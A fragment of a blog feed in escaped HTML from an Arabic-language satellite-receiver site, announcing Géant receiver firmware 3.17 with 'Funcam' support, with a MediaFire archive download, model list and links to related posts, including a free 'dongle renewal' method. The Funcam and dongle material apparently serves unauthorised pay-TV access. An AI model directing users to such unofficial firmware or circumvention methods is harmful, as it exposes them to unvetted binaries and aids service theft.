roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/504984440899902\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Ehttps:\/\/www.instagram.com\/tatouf_SAT\/\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf.sat\"\u003Ehttps:\/\/www.tiktok.com\/@tatouf.sat\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/532759271512758249\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/532759271512758249"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/04\/star-t15.html","title":"ملف قنوات مرتب للوافد الجديد STAR T15"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3q2NU2dRQlK6ZrMpiv9Tp2VFxLu5k3j2iipTmUaXy1LQqK99D9JVOOkK89l2dSJmr974IuCaOHgOADEbp590Y4uZQxaHiw-kGbI3HbhYuqL6-mqdqMWGXfK4Bl7Xm5N10CLhU5mT1S6R3hux57ElzXfTB2Xv3J4ivqQLXQqFg6WRYkP9YNm3amQOfBMbd\/s72-w400-h400-c\/STAR%20T15.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3506870093271573778"},"published":{"$t":"2025-02-11T15:32:00.003+01:00"},"updated":{"$t":"2025-04-20T20:27:46.952+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Récepteur أجهزة الاستقبال"}],"title":{"type":"text","$t":"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025 "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديثات تصحيحى جديدة لأجهزة جيون الحاملة للفانكام و10-02-2025\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.facebook.com\/groups\/geantalgerie\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2024\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 10-02-2025\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u0026nbsp;تحديث الجهاز الجديد جيون وتفعيل الأرضية\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003E\u003Cu\u003Eجديد التحديث\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eعودة اليوتوب للعمل\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاصلاح مشاكل الويفي المدمج\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cu\u003Eالأجهزة المعنية بالتحديث\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-RS400-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-RS8-MiniHD-Plus-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-RS8-EVO-V3.17-05.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-RS8-MiniHD-Plus-NEW-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-RS8-HDTT-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-MAMO-PLUS-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-MAMO-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-CX200-MiniHD-Platinum-V3.17-10.02.2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-GN-RS4-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EGéant-CX200MiniHD-Plus-V3.17-10.02.2025\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eجميع التحديثات في ملف واحد\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/9pfozl4c0367j7n\/Geant_Funcum_3.17_by_tatouf_sat.rar\/file\" target=\"_blank\"\u003EGEANTMINI- FUNCAM- 3.17 BY TATOUF SAT\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6748850180906183\"\u003E\u003C\/script\u003E\u003C!--horiz--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"auto\" data-ad-slot=\"6033404426\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6748850180906183\"\u003E\u003C\/script\u003E\u003C!--horiz--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"auto\" data-ad-slot=\"6033404426\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv 